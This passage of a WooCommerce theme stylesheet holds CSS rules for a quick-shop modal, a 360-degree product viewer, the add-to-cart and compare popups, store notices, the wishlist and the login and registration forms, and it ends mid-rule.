#ts-quickshop-modal .woocommerce div.product div.woocommerce-product-gallery,
#ts-quickshop-modal .woocommerce div.product div.summary{
	width: 50%;
}
#ts-quickshop-modal .woocommerce div.product div.woocommerce-product-gallery{
	width: 50%;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}
#ts-quickshop-modal .woocommerce div.product div.images .flex-control-thumbs{
	width: 100%;
	margin: 15px 0 0;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
}
#ts-quickshop-modal .woocommerce div.product div.images .flex-control-thumbs li{
	width: 73px !important;
	margin: 0 2px 0 0 !important; /*rtl*/
}
#ts-quickshop-modal .woocommerce div.product div.woocommerce-product-gallery .flex-viewport{
    -webkit-box-ordinal-group: 1 !important;
    -ms-flex-order: 0 !important;
    order: 0 !important;
    -webkit-box-flex: none !important;
    -ms-flex: none !important;
    flex: none !important;
	width: 100% !important;
}
#ts-quickshop-modal .summary .quantity{
	width: 120px;
}
#ts-quickshop-modal .woocommerce div.product div.summary{
    padding-left: 30px; /*rtl*/
    padding-right: 0; /*rtl*/
}
#ts-quickshop-modal div.product .summary .woocommerce-product-rating{
	order: 0;
}
#ts-quickshop-modal .woocommerce-product-details__short-description{
	-webkit-box-ordinal-group: 4;
	-ms-flex-order: 3;
	order: 3;
	margin-top: 7px;
}
#ts-quickshop-modal .meta-content{
	display: none;
}

/*** Product 360 ***/
#ts-product-360-modal.ts-popup-modal.show .overlay{
	background: #ffffff;
}
#ts-product-360-modal.ts-popup-modal .popup-container{
	margin: 0;
	opacity: 0;
	display: none;
}
#ts-product-360-modal.ts-popup-modal.show .popup-container{
	-webkit-animation-duration: 400ms;
	-moz-animation-duration: 400ms;
	animation-duration: 400ms;
	animation-delay: 250ms;
	-webkit-animation-delay: 250ms;
	-moz-animation-delay: 250ms;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-name: animation_fade;
	-moz-animation-name: animation_fade;
	animation-name: animation_fade;
	opacity: 1;
	display: block;
}
#ts-product-360-modal.ts-popup-modal .close{
	right: 20px;/* rtl */
	top: 20px;
	position: fixed;
	opacity: 0;
}
.admin-bar #ts-product-360-modal.ts-popup-modal .close{
	top: 66px;
}
#ts-product-360-modal.ts-popup-modal.show span.close{
	z-index: 99991;
	opacity: 1;
}
.threesixty .nav_bar a:hover{
	background: transparent;
}
.threesixty .nav_bar{
	position: absolute;
    top: 50%;
    width: 40px;
    right: -10px; /*rtl*/
    z-index: 11;
    transform: translate(100%,-50%); /*rtl*/
}
.threesixty .nav_bar a{
    width: 40px;
    height: 40px;
	font-size: 0;
    line-height: 0;
    text-align: center;
    display: inline-block;
	text-decoration: none;
	border-width: 1px;
	border-style: solid;
	border-radius: 50%;
	margin: 5px 0;
}
.threesixty .nav_bar a:before{
	font-size: 12px;
	line-height: 40px;
}
.threesixty ol li{
	list-style: none;
	font-size: 0;
}
body .threesixty{
	position: relative;
	overflow: visible;
}
body .ts-popup-modal .product-360-container{
	width: 450px;
	max-height: 100%;
}
.ts-popup-modal .threesixty{
	width: 100% !important;
}
.threesixty .threesixty_images{
	display: none;
	list-style: none;
	margin: 0;
	padding: 0;
}
.threesixty .threesixty_images img{
	position: absolute;
	top: 0;
	width: 100%;
	height: auto;
	visibility: hidden;
	transition: visibility 700ms ease 0s;
}
.threesixty .threesixty_images img.current-image{
	visibility: visible;
}
.threesixty .spinner{
	width: 60px;
	display: block;
	margin: 0 auto;
	height: 30px;
	background: #333;
	background: rgba(0, 0, 0, 0.7);
	border-radius: 5px;
}
.threesixty .spinner span{
	font-family: Arial, "MS Trebuchet", sans-serif;
	font-size: 12px;
	font-weight: bolder;
	color: #FFF;
	text-align: center;
	line-height: 30px;
	display: block;
}
.threesixty:-webkit-full-screen{
	background: #ffffff;
	width: 100%;
	height: 100%;
	margin-top: 0;
	padding-top: 200px;
}
.threesixty:-moz-full-screen{
	background: #ffffff;
	width: 100%;
	height: 100%;
	margin-top: 0;
	padding-top: 200px;
}

/*** Add to cart popup ***/
body .ts-popup-modal .add-to-cart-popup-container{
	width: 500px;
	padding: 30px;
}
.add-to-cart-popup-content .heading{
	width: 100%;
	text-align: center;
	margin-bottom: 30px;
}
.add-to-cart-popup-content .heading .theme-title{
	text-transform: uppercase;
    margin: 0;
    display: inline-block;
    line-height: 1;
    border-radius: 40px;
    font-size: 12px;
	padding: 5px 15px;
}
.add-to-cart-popup-content .heading .theme-title:before{
	font-size: 8px;
	margin-right: 5px; /*rtl*/
}
.add-to-cart-popup-content:after{
	content: '';
	clear: both;
	display: table;
}
.add-to-cart-popup-content .item .product-image{
	width: 40%;
    margin-right: 30px; /*rtl*/
    float: left; /*rtl*/
}
.add-to-cart-popup-content .item .product-meta{
	width: calc(60% - 30px);
    float: left; /*rtl*/
}
.add-to-cart-popup-content .item .product-name{
	margin-bottom: 5px;
	white-space: normal;
    text-overflow: initial;
}
.add-to-cart-popup-content .action .button{
	min-width: 220px;
    margin-top: 10px;
}

/*** Compare Popup ***/
.dataTables_scrollFoot{
	display: none;
}
html body #yith-woocompare{
	padding: 0;
}
#cboxLoadingGraphic{
	background: none !important;
}
#cboxLoadingOverlay{
	top: 50%;
	left: 50%;
	width: 100px;
	height: 100px;
	transform: translate(-50%,-50%);
	background-image: none !important
}
.woocommerce .wd_compare_wrapper .added:before{
	content: "\f065";
}
#cboxContent{
	background: transparent !important;
}
#cboxTopCenter,
#cboxTopLeft,
#cboxTopRight,
#cboxBottomLeft,
#cboxBottomRight,
#cboxBottomCenter,
#cboxMiddleLeft,
#cboxMiddleRight{
	background: transparent;
	width: 0;height: 0;
	padding: 0;margin: 0;
}
#cboxLoadedContent{
	padding: 0;
}
#cboxLoadedContent iframe{
	position: relative;
	z-index: 1;
	background: transparent;
}
.dataTables_wrapper{
	padding: 0;
	text-align: center;
}
.dataTables_scrollHead,
.DTFC_LeftHeadWrapper{
	display: none;
}
html body > h1{
	padding: 14px 20px;
	display: block;
	width: 100%;
	float: none;
	position: relative;
	z-index: 14;
	text-align: start;
	border-width: 0;
	background: transparent !important;
}
html body > h1{
	line-height: 22px !important;
}
html body > h1 a.close{
	font-size: 0;
	padding: 0;
	width: 24px;
	height: 24px;
	margin: 0;
	right: 0; /*rtl*/
	position: relative;
	top: 0;
}
table.compare-list, 
table.compare-list th, 
table.compare-list td{
	box-sizing: content-box;
}
table.compare-list:not(.dataTable) thead{
	display: none !important;
}
body table.compare-list{
	margin: 0 !important;
	padding: 0 !important;
	width: 100%;
	border-width: 1px 0 0 0;
}
body table.compare-list td.odd,
body table.compare-list td.even{
	background: transparent;
}
body #yith-woocompare table.compare-list tbody th{
	background: transparent;
}
body #yith-woocompare table.compare-list tbody th, 
body #yith-woocompare table.compare-list tbody td{
	padding: 15px;
}
body #yith-woocompare table.compare-list tr.title th,
body #yith-woocompare table.compare-list tr.title td,
body #yith-woocompare table.compare-list tr.image td,
body #yith-woocompare table.compare-list tr.image th,
body #yith-woocompare table.compare-list tr.add-to-cart td,
body #yith-woocompare table.compare-list tr.add-to-cart th,
body #yith-woocompare table.compare-list tr.price:not(.repeated) td,
body #yith-woocompare table.compare-list tr.price:not(.repeated) th{
	padding: 0 15px 15px 15px;
}
body #yith-woocompare table.compare-list tr.title th,
body #yith-woocompare table.compare-list tr.title td{
	line-height: 20px;
	padding-bottom: 10px;
}
body #yith-woocompare table.compare-list tr.add-to-cart td,
body #yith-woocompare table.compare-list tr.add-to-cart th{
	padding-bottom: 20px;
}
body #yith-woocompare table.compare-list tr{
    display: table-row;
}
body table.compare-list th{
	background: transparent;
}
body table.compare-list td img{
	width: 250px;
	padding: 0;
	border: 0;
	max-width: 100%;
	margin-bottom: 0;
}
body table.compare-list .description td img{
	width: auto;
}
body table.compare-list th{
	border-width: 1px 0 0 0;
	border-style: solid;
	text-align: left;/* rtl */
}
body table.compare-list td{
	border-width: 1px 0 0 0;
	border-style: solid;
}
body #yith-woocompare table.compare-list tr.image th,
body #yith-woocompare table.compare-list tr.image td{
	border-top-width: 0;
}
body #yith-woocompare table.compare-list tbody th, 
body #yith-woocompare table.compare-list tbody td{
	border-width: 1px 1px 0 0;/* rtl */
	border-style: solid;
}
body #yith-woocompare table.compare-list .description ul{
	text-align: start; /*rtl*/
}
body #yith-woocompare table.compare-list tbody tr th:last-child, 
body #yith-woocompare table.compare-list tbody tr td:last-child{
	border-right-width: 0;
}
body #yith-woocompare table.compare-list tr:not(.no-products).add-to-cart th,
body #yith-woocompare table.compare-list tr:not(.no-products).add-to-cart td,
body #yith-woocompare table.compare-list tr:not(.no-products).title th,
body #yith-woocompare table.compare-list tr:not(.no-products).title td,
body #yith-woocompare table.compare-list tr:not(.no-products).price:not(.repeated) th,
body #yith-woocompare table.compare-list tr:not(.no-products).price:not(.repeated) td,
body #yith-woocompare table.compare-list tr:not(.no-products).image th,
body #yith-woocompare table.compare-list tr:not(.no-products).image td{
	border-top-width: 0;
}
body #yith-woocompare table.compare-list tr.no-products td{
	padding-left: 20px;
	padding-right: 20px;
	border-width: 1px 0 0 0;
	border-style: solid;
}
body table.compare-list tr.image td,
body table.compare-list tr.title td,
body table.compare-list tr.price td{
	text-transform: none;
}
body table.compare-list tr.price td{
	text-decoration: none;
}
body table.compare-list tr.image th,
body table.compare-list tr.image td{
	height: auto;
}
body table.compare-list tr.add-to-cart th,
body table.compare-list tr.add-to-cart td{
	padding-bottom: 30px;
}
body table.compare-list tr.remove td,
body table.compare-list tr.remove th{
	padding-top: 5px !important;
	padding-bottom: 10px !important;
}
body table.compare-list tr.image td{
	padding-top: 0;
}
body table.compare-list tr.remove td > a{
	font-size: 0;
	line-height: 0;
	width: 24px;
	height: 24px;
	text-align: center;
	display: block;
	margin-left: auto;
	margin-right: auto;
	position: relative;
	background: transparent !important;
}
body table.compare-list .remove td a .remove{
	position: relative;
	width: 100%;
	height: 100%;
	line-height: 0;
	font-size: 0;
	display: block;
	background: transparent !important
}
body table.compare-list tr.remove td > a .remove:before{
	line-height: 24px;
}
tr.image th,
tr.title th,
tr.price:not(.repeated) th,
tr.add-to-cart th{
	font-size: 0 !important;
}
/* AMOUNT */
body table.compare-list tr.price th,
.compare-list tr.price td ins{
	text-decoration: none;
}
body table.compare-list tr.price th,
body table.compare-list tr.price td del{
	margin-right: 8px;
}
html body table.compare-list tr.description td p,
html body table.compare-list tr.description th p{
	margin: 0;
}
body .woocommerce table.compare-list .add-to-cart td a{
	text-transform: none;
    border-width: 1px;
    border-style: solid;
	margin: 0;
	min-width: 210px;
}
body table.compare-list .add-to-cart td .blockOverlay{
	display: none !important;
}
body .compare-list tr.no-products td{
	text-align: left !important; /* rtl */
}
#cboxLoadedContent iframe{
	padding: 0;
}
body table.compare-list .stock td span{
    color: inherit;
}
#colorbox.yith_woocompare_colorbox{
	position: fixed !important;
	top: 50% !important;
	transform: translate(0,-50%);
}

/*-------------------------------------------------------------------------------------------------------------------
	XI. WOOCOMMERCE MESSAGE
---------------------------------------------------------------------------------------------------------------------*/
.home .woocommerce-message{
	display: none !important;
}
body #ts-ajax-add-to-cart-message{
	position: fixed;
	opacity: 0;
	right: 0;/* rtl */
	top: 0;
	width: 100%;
	text-align: center;
	z-index: 99992;
	visibility: hidden;
	overflow: hidden;
	line-height: 26px;
	transform: translate(0,-100%);
	transition: transform 200ms ease-out;
	padding: 6px 20px;/* rtl */
}
body.admin-bar #ts-ajax-add-to-cart-message{
	top: 32px;
}
body #ts-ajax-add-to-cart-message:before{
	left: 10px;/* rtl */
	top: 5px;
}
body #ts-ajax-add-to-cart-message.show{
	transform: translate(0,0);
	opacity: 1;
	visibility: visible;
	display: block;
}
body #ts-ajax-add-to-cart-message:not(.error) > span.error-message,
body #ts-ajax-add-to-cart-message.error > span.error-message .button,
body #ts-ajax-add-to-cart-message.error > span:not(.error-message){
	display: none;
}
.alert{
	padding: 9px 15px;
	margin-bottom: 40px;
	border-radius: 0;
	box-shadow: none;
	text-shadow: none;
}
#primary > .woocommerce-notices-wrapper:not(:empty){
	margin-bottom: 43px;
}
body .wc-block-components-notice-banner .wc-block-components-notice-banner__content a,
.woocommerce-error a,
.woocommerce-info a,
.woocommerce-message a,
.woocommerce .woocommerce-error a,
.woocommerce .woocommerce-info a,
.woocommerce .woocommerce-message a{
	color: inherit;
	text-decoration: underline;
}
body .wc-block-components-notice-banner,
.woocommerce-message,
.woocommerce .woocommerce-message,
.woocommerce-error,
.woocommerce .woocommerce-error,
.woocommerce-info,
.woocommerce .woocommerce-info{
	padding: 2px 20px !important;/* rtl */
	border-radius: 2px;
	box-shadow: none;
	text-shadow: none;
	width: 100%;
	margin-left: auto;
	margin-right: auto;
	position: relative;
	overflow: hidden;
	margin: 0 0 10px;
	line-height: 26px;
	border-width: 0;
}
body .wc-block-components-notice-banner,
body .wc-block-components-notice-banner .wc-block-components-notice-banner__content{
	width: 100%;
	display: flex; 
	flex-wrap: wrap;
	align-items: center;
	gap: 10px;
}
body .wc-block-components-notice-banner .wc-block-components-notice-banner__content{padding: 0;font-size: 1rem;}
body .wc-block-components-notice-banner.is-info .wc-block-components-notice-banner__content{gap: 5px;}
body .wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-block-components-notice-banner__summary{margin: 0;}
body .wc-block-components-notice-banner__content .wc-block-components-notice-banner__summary + ul{width: 100%; margin: -10px 0 0;}
body .wc-block-components-notice-banner > svg{display: none;}
body .wc-block-components-notice-banner>.wc-block-components-notice-banner__content .button{
	background: transparent !important;
	padding: 0 !important;
	border: 0 !important;
	border-radius: 0 !important;
	min-width: 0 !important;
	width: auto !important;
	color: inherit !important;
	font-size: 90%;
	margin-left: auto; /*rtl*/
	order: 10;
	opacity: 1;
}
body .wc-block-components-notice-banner .wc-block-components-notice-banner__content:before{content: "\e028";font-size: 80%; font-family: WooCommerce;}
body .wc-block-components-notice-banner.is-success .wc-block-components-notice-banner__content:before{content: "\e015";}
body .wc-block-components-notice-banner.is-error .wc-block-components-notice-banner__content:before{content: "\e016";}
body .wc-block-components-notice-banner.is-warning .wc-block-components-notice-banner__content:before{content: "\e033";}
body .wc-block-components-notice-banner.is-info .wc-block-components-notice-banner__content:before{margin-right: 3px; /*rtl*/}
body.woocommerce-wishlist .yith-wcwl-form .woocommerce-message,
body.woocommerce-wishlist .yith-wcwl-form > *{
	transition: 300ms ease;
}
.alert.alert-success,
div.wpcf7-mail-sent-ok{
	background: transparent !important;
}
.woocommerce-error::before,
.woocommerce-info::before,
.woocommerce-message::before{
    display: inline-block;
    vertical-align: baseline;
    position: static;
    margin: 0 5px 0 1px; /*rtl*/
    font-size: 80%;
	color: inherit !important;
}
body #ts-ajax-add-to-cart-message{
	background-color: #00bb00;
	color: #ffffff;
}
body #ts-ajax-add-to-cart-message.error{
	background-color: #db0000;
	color: #ffffff;
}
body .wc-block-components-notice-banner.is-success,
.woocommerce-message,
.woocommerce .woocommerce-message{
	color: #00B412;
	background-color: rgba(1,178,19,0.15);
}
ul.woocommerce-error::before,
ul.woocommerce-info::before,
ul.woocommerce-message::before{
    position: absolute;
    top: 1px;
	left: 20px; /*rtl*/
	width: 20px;
}
ul.woocommerce-error > li,
ul.woocommerce-info > li,
ul.woocommerce-message > li{
	padding-left: 20px !important; /*rtl*/
}
body .wc-block-components-notice-banner.is-error,
.woocommerce-error,
.woocommerce .woocommerce-error{
	color: red;
	background-color: rgba(255,0,0,.1);
}
body .wc-block-components-notice-banner.is-info,
.woocommerce-info,
.woocommerce .woocommerce-info{
	background-color: rgba(0,0,0,.1);
}
body .wc-block-components-notice-banner.is-warning,
.woocommerce-warning,
.woocommerce .woocommerce-warning{
    background-color: #ffe5b2;
    color: #a56d00;
}
body.woocommerce-checkout .wc-block-components-notice-banner.is-info,
body.woocommerce.woocommerce-checkout .wc-block-components-notice-banner.is-info,
.woocommerce-checkout .woocommerce-info,
.woocommerce.woocommerce-checkout .woocommerce-info{
	background: transparent !important;
	padding: 0 !important;
}
.woocommerce-error::before{
    color: inherit !important;
}
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button,
.woocommerce-page .woocommerce-error .button,
.woocommerce-page .woocommerce-info .button,
.woocommerce-page .woocommerce-message .button{
	text-decoration: none !important;
	font-size: 100%;
	line-height: 18px;
	color: inherit !important;
}
.cart-empty.woocommerce-info,
.return-to-shop,
.woocommerce.archive #primary > .woocommerce-info{
	text-align: center;
}
body.search.search-no-results .alert,
.woocommerce.archive #primary > .woocommerce-info{
	background: transparent;
	padding: 80px 0 100px !important;
    line-height: 30px;
	margin: 0;
}
body.search.search-no-results .alert{
	text-align: center;
	margin-bottom: 0 !important;
	padding-bottom: 30px !important;
}
body.search.search-no-results .ts-pagination{
	padding: 0 !important;
	border: 0;
    margin: 0;
}
body.search.search-no-results .alert p{
	font-size: 145%;
	line-height: 1.5;
}
body.search.search-no-results .search-wrapper{
	max-width: 500px;
	margin: 0 auto 100px;
}
body.search.search-no-results .search-content input[type="text"]{
    padding-top: 11px;
    padding-bottom: 11px;
}
body.search.search-no-results .search-table .search-button:before{
    font-size: 17px;
    line-height: 46px;
}
.woocommerce > .return-to-shop{
	margin-bottom: 10%;
}
body .wc-empty-cart-message .wc-block-components-notice-banner.is-info,
body .cart-empty.woocommerce-info{
	color: inherit;
	background: transparent !important;
	margin-bottom: 30px;
}
.woocommerce-cart .return-to-shop a.button{
	min-width: 240px;
}
body .wp-block-image.is-style-circle-mask img{
	border-radius: 9999px;
}
body .wc-empty-cart-message .wc-block-components-notice-banner.is-info .wc-block-components-notice-banner__content:before{display: none;}
body .wc-empty-cart-message .wc-block-components-notice-banner.is-info .wc-block-components-notice-banner__content{justify-content: center;}
body .wc-empty-cart-message .wc-block-components-notice-banner.is-info:before,
body .woocommerce .cart-empty.woocommerce-info:before{
	position: static;
	content: '';
	width: 100%;
	height: 150px;
	background: url('images/cart-empty.svg') no-repeat center;
    margin: 0 auto 20px;
    opacity: 0.3;
}
body.search.search-no-results .alert:before,
.woocommerce.archive #primary > .woocommerce-info:before{
	position: relative;
    letter-spacing: 0;
    margin: 0 auto;
    font-size: 70px;
    line-height: 1;
    height: auto;
    width: auto;
    top: auto;
    left: auto;
    bottom: auto;
    right: auto;
    display: block;
    margin-bottom: 20px;
    margin: 0 0 40px;
}
.woocommerce-error li,
.woocommerce .woocommerce-error li,
.woocommerce .woocommerce-info li,
.woocommerce .woocommerce-message li{
	padding: 0;
	line-height: 26px;
}
#yith-wcwl-popup-message{
	margin: 0 !important;
	transform: translate(-50%,0);
    border-width: 0;
    line-height: 40px;
    padding: 10px 20px;
	min-width: 120px;
    position: fixed;
    text-align: center;
    top: 50%;
    left: 50%;
    z-index: 99990; /* Thanks WP -.- */
	box-shadow: 0 3px 6px rgba(0,0,0,0.2);
}
body:not(.single-product) #yith-wcwl-popup-message{
	display: none !important;
}
body .wc-block-components-notice-banner:focus, 
.woocommerce-message:focus, 
.woocommerce .woocommerce-message:focus, 
.woocommerce-error:focus, 
.woocommerce .woocommerce-error:focus, 
.woocommerce-info:focus, 
.woocommerce .woocommerce-info:focus,
.woocommerce-error li:focus,
.woocommerce .woocommerce-error li:focus,
.woocommerce .woocommerce-info li:focus,
.woocommerce .woocommerce-message li:focus {
    outline: none;
}
.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit, 
.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button, 
.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button, 
.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button, 
:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor*)) .woocommerce #respond input#submit, 
:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor*)) .woocommerce a.button, 
:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor*)) .woocommerce button.button, 
:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor*)) .woocommerce input.button{
	display: inline-block;
}
.woocommerce form.checkout_coupon .coupon-error-notice,
#add_payment_method table.cart td.actions .coupon .coupon-error-notice, 
.woocommerce-cart table.cart td.actions .coupon .coupon-error-notice, 
.woocommerce-checkout table.cart td.actions .coupon .coupon-error-notice {
    font-size: 1em;
}
.woocommerce table.shop_table.my_account_orders tbody th {
    border-top-width: 0;
}
ul.wc-item-meta li {
	list-style: none;
}
ul.wc-item-meta li > * {
	display: inline-block;
}
.elementor-lightbox {
	--swiper-preloader-color: #ffffff;
}
.elementor-lightbox .elementor-lightbox-image.swiper-lazy-loading {
	opacity: 0;
}
.woocommerce #content table.cart td.actions .coupon, 
.woocommerce table.cart td.actions .coupon, 
.woocommerce-page #content table.cart td.actions .coupon, 
.woocommerce-page table.cart td.actions .coupon {
	max-width: 432px;
}

/*-------------------------------------------------------------------------------------------------------------------
	XIII. WISHLIST
---------------------------------------------------------------------------------------------------------------------*/
body.woocommerce-wishlist .yith-wcwl-form{
	margin-bottom: 66px !important;
}
body.woocommerce-wishlist div#main{
	min-height: 0;
}
/*** Wishlist Title ***/
body.woocommerce .wishlist-title{
	margin-bottom: 20px;
}
body .wishlist-title.wishlist-title-with-form h2{
	padding: 0;
}
body .wishlist-title.wishlist-title-with-form h2:hover{
    background: transparent;
}
body .wishlist-title a.show-title-form{
	font-size: 0;
    line-height: 0;
    padding: 0;
    min-width: 0;
    border-width: 0;
    border-radius: 4px;
    width: 26px;
    height: 26px;
    text-align: center;
    position: relative;
    top: -10px;
}
body .wishlist-title a.show-title-form i{
	font-size: 14px;
    line-height: 26px;
    margin: 0;
}

/*** Hidden form ***/
.hidden-title-form{
	overflow: hidden;
	clear: both;
	display: none;
}
.yes-js #yith-wcwl-form .hidden-title-form{
	margin: 20px 0;
	width: 100%;
}
.hidden-title-form input[type="text"]{
	margin: 0;
	padding-right: 80px;/* rtl */
}
body .hidden-title-form .edit-title-buttons {
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
}
body .hidden-title-form a{
    width: 46px;
    height: 46px;
    line-height: 46px;
	font-size: 100%;
}

/*** Wishlist Table ***/
body table.wishlist_table{
    font-size: 100%;
}
.woocommerce div.wishlist_table td.product-add-to-cart a{
	display: inline-block !important;
}
.wishlist_table .product-add-to-cart a{
	padding: 7px 15px !important;
	width: auto !important;
	min-width: 150px;
	font-size: 100% !important;
	position: relative;
}
.woocommerce table.wishlist_table thead th{
	border-top: 0;
}
.wishlist_table tfoot td{
	border: 0;
}
.woocommerce table.wishlist_table tfoot tr th,
.woocommerce table.wishlist_table tfoot tr td{
	padding-top: 10px !important;
	padding-bottom: 10px !important;
}
.woocommerce table.wishlist_table th.product-name{
	text-align: left; /* rtl */
}
td.product-add-to-cart,
td.product-add-to-cart a{
	margin: 0 !important;
	float: none !important;
}
.woocommerce table.wishlist_table th.product-thumbnail,
.woocommerce table.wishlist_table th.product-name{
	width: auto;
}
.wishlist_table tr td, .wishlist_table tr th.product-checkbox,
.wishlist_table tr th.wishlist-delete{
    text-align: inherit;
}
.woocommerce table.wishlist_table .product-remove div{
	display: inline-block;
}
.wishlist_table .product-stock-status span.wishlist-in-stock{
    color: inherit;
}
table.wishlist_table .product-price del{
	margin-right: 5px; /*rtl*/
}
body .wishlist_table .product-add-to-cart a.button{
    padding: 8px 40px !important;
    min-width: 206px;
}
body .wishlist_table .product-add-to-cart span.dateadded{
    display: block;
    text-align: center;
    margin: 0 0 5px;
}
body p.wishlist-empty,
body table.wishlist_table tbody td.wishlist-empty{
	position: relative;
	bottom: -1px;
}
/*fix loading*/
.woocommerce table.shop_table.wishlist_table{
	opacity: 1 !important;
}
.woocommerce table.shop_table.wishlist_table .blockUI.blockOverlay{
	background: transparent !important;
}
.woocommerce table.shop_table.wishlist_table .blockUI.blockOverlay:after{
	border-width: 3px;
    border-top-width: 3px;
    margin-top: -18px;
    margin-left: -18px;
    width: 36px;
    height: 36px;
}

/*** Sharing ***/
.yith_wcwl_wishlist_footer .yith-wcwl-share{
	margin-top: 20px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	float: none;
}
.yith-wcwl-share h4.yith-wcwl-share-title{
	margin: 0 10px 0 0; /*rtl*/
    font-size: 100%;
    line-height: 1;
    text-transform: uppercase;
}
.yith-wcwl-share .yith-wcwl-after-share-section{
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
    text-align: right; /*rtl*/
}
.yith-wcwl-share .yith-wcwl-after-share-section input.copy-target{
    border-width: 0;
    margin: 0 0 5px;
    padding: 0;
    text-align: right;
    font-size: 100%;
	color: inherit;
}
.yith-wcwl-share ul{
	margin: 0;
}
.yith-wcwl-share ul li{
	list-style: none;
	padding: 0;
	margin: 0 2px;
}
.yith-wcwl-share ul li a{
    padding: 6px;
}

/*** Mobile Layout ***/
body .wishlist_table.mobile{
	margin-bottom: 0;
}
body .wishlist_table.mobile li{
	width: calc(33.333333% - 2px);
    margin: 1px;
    list-style: none;
    border: 0;
    padding: 20px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-flow: column wrap;
	flex-flow: column wrap;
	position: relative;
	border-radius: 2px;
	box-shadow: 0px 1px 4px rgba(106, 106, 106, 0.1);
}
body .wishlist_table.mobile,
body .wishlist_table.mobile li .item-wrapper,
body .wishlist_table.mobile li .additional-info-wrapper{
    display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
}
body .wishlist_table.mobile li .item-wrapper,
body .wishlist_table.mobile li .additional-info-wrapper{
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
body .wishlist_table.mobile li .additional-info-wrapper{
}
body .wishlist_table.mobile li .additional-info-wrapper > *:not(.product-remove){
	width: 100%;
	margin: 10px 0 0;
	text-align: center;
}
.wishlist_table.mobile .additional-info-wrapper .product-add-to-cart a{
    width: 100% !important;
    min-width: 0;
}
body .wishlist_table.mobile li .item-wrapper .product-thumbnail{
    max-width: 100px;
    margin-right: 20px; /*rtl*/
}
body .wishlist_table.mobile li .item-wrapper .item-details{
    width: calc(100% - 120px);
}
body .wishlist_table.images_grid li .item-details table.item-details-table, 
body .wishlist_table.mobile li .item-details table.item-details-table, 
body .wishlist_table.mobile li table.additional-info, 
body .wishlist_table.modern_grid li .item-details table.item-details-table {
    margin-bottom: 0;
}
body .wishlist_table.mobile li .item-details table.item-details-table td, 
body .wishlist_table.mobile li table.additional-info td{
    font-size: 100%;
    padding: 0 0 7px;
	line-height: 20px;
}
body .wishlist_table.mobile li table.additional-info td.value{
    text-align: right; /*rtl*/
}
body .wishlist_table.mobile li .item-details table.item-details-table td.value{
	text-align: start;
}
body .wishlist_table.mobile li .additional-info-wrapper .product-remove{
    position: absolute;
    top: 10px;
    right: 10px; /*rtl*/
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
	z-index: 2;
	opacity: 0.3;
	transition: 300ms ease;
}
body .wishlist_table.mobile li .additional-info-wrapper .product-remove a{
    position: absolute;
    top: 0;
    left: 0;
	right: 0;
	bottom: 0;
}
body .wishlist_table.mobile li .additional-info-wrapper .product-remove:hover{
	opacity: 1;
}
body .wishlist_table.mobile li .item-details table.item-details-table td.label,
body .wishlist_table.mobile li .additional-info-wrapper .product-remove i{
    display: none;
}
body p.wishlist-empty{
    margin: 0;
}

/*-------------------------------------------------------------------------------------------------------------------
	XII. MY ACCOUNT
---------------------------------------------------------------------------------------------------------------------*/
.woocommerce form.login,
.woocommerce form.register{
	border-width: 0;
	padding: 0;
	margin: 0;
}
#customer_login h2,
.account-content h2,
.woocommerce-MyAccount-content > h2,
.woocommerce-customer-details > h2,
.woocommerce-billing-fields > h3,
.woocommerce-additional-fields > h3,
header.woocommerce-Address-title > h3{
	margin-bottom: 10px;
    position: relative;
}
.woocommerce-account .addresses .title h3,
.woocommerce-account .addresses h2,
.woocommerce-customer-details .addresses h2{
	line-height: 1.5;
}

/*** Login/Register ***/
.woocommerce #customer_login,
.woocommerce form.track_order,
.woocommerce-account .woocommerce-MyAccount-content,
.woocommerce form.woocommerce-ResetPassword.lost_reset_password{
	margin-left: auto;
	margin-right: auto;
	box-shadow: 0px 1px 4px rgba(106, 106, 106, 0.1);
	border-radius: 2px;
}
.woocommerce form.track_order,
.woocommerce form.woocommerce-ResetPassword.lost_reset_password{
	padding: 40px;
    margin-bottom: 66px;
}
.woocommerce #customer_login .col-1, 
.woocommerce #customer_login .col-2, 
.woocommerce-page #customer_login .col-1, 
.woocommerce-page #customer_login .col-2{
	width: 50%;
	float: left; /*rtl*/
	margin: 0;
	padding: 35px 40px 40px;
}
.woocommerce #customer_login .col-2, 
.woocommerce-page #customer_login .col-2{
	border-width: 0 0 0 1px; /*rtl*/
	border-style: solid;
}
body.ts-register .woocommerce #customer_login .col-1,
body.ts-login .woocommerce #customer_login .col-2{
	display: none;
}
body.ts-register .woocommerce #customer_login .col-1, 
body.ts-register .woocommerce #customer_login .col-2, 
body.ts-register.woocommerce-page #customer_login .col-1, 
body.ts-register.woocommerce-page #customer_login .col-2,
body.ts-login .woocommerce #customer_login .col-1, 
body.ts-login .woocommerce #customer_login .col-2, 
body.ts-login.woocommerce-page #customer_login .col-1, 
body.ts-login.woocommerce-page #customer_login .col-2{
